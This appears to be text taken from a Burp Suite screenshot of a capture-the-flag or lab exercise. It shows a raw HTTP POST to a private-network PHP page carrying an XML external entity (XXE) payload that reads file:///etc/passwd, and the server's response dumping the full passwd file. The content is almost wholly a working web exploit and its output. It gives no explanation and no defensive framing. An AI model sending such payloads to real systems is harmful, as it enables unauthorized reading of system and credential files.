 Go
Cancel
<
>
Request
Raw
Params
Headers
Hex
XML
POST /w4n770p14y494m3/game2.php HTTP/1.1
Host: 192.168.43.214
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.43.214/w4n770p14y494m3/
Content-Type: text/plain;charset=UTF-8
Content-Length: 174
Connection: close
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE foo [ <!ELEMENT foo ANY > <!ENTITY xxe SYSTEM
"file:///etc/passwd" >]><root><email>&xxe;</email><password></password></root>
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Tue, 02 Jul 2019 05:16:10 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.29
Vary: Accept-Encoding
Content-Length: 1165
Connection: close
Content-Type: text/html
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
messagebus:x:102:106::/var/run/dbus:/bin/false
landscape:x:103:109::/var/lib/landscape:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
jigsaw:x:1000:1000:,,,:/home/jigsaw:/bin/bash
does not exist